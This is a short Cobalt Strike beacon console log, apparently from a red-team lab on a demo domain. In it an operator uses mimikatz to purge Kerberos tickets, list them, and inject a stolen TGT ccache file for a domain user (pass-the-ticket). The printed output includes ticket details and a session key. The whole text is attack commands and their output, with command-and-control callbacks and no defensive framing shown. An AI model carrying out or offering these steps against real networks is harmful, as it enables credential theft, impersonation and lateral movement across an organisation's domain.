 [12/19 16:42:54] beacon> mimikatz kerberos::purge
[12/19 16:42:55] [*] Tasked beacon to run mimikatz's kerberos::purge command
[12/19 16:42:56] [+] host called home, sent: 814338 bytes
[12/19 16:42:57] [+] received output:
Ticket(s) purge for current session is OK
[12/19 16:43:54] beacon> mimikatz kerberos::list
[12/19 16:43:54] [*] Tasked beacon to run mimikatz's kerberos::list command
[12/19 16:43:57] [+] host called home, sent: 814337 bytes
[12/19 16:44:55] beacon> mimikatz kerberos::ptc TGT_douser@DEMO.COM.ccache
[12/19 16:44:55] [*] Tasked beacon to run mimikatz's kerberos::ptc TGT_douser@DEMO.COM.ccache command
[12/19 16:44:59] [+] host called home, sent: 814336 bytes
[12/19 16:45:00] [+] received output:
Principal : (01) : douser ; @ DEMO.COM
Data 0
Start/End/MaxRenew: 2023/12/19 16:38:15 ; 2023/12/20 2:38:15 ; 2023/12/26 16:38:15
Service Name (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Target Name  (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Client Name  (01) : douser ; @ DEMO.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
335b50b5e0367365bdfa72523f3dbf84
Ticket            : 0x00000000 - null              ; kvno = 2 [...]
* Injecting ticket : OK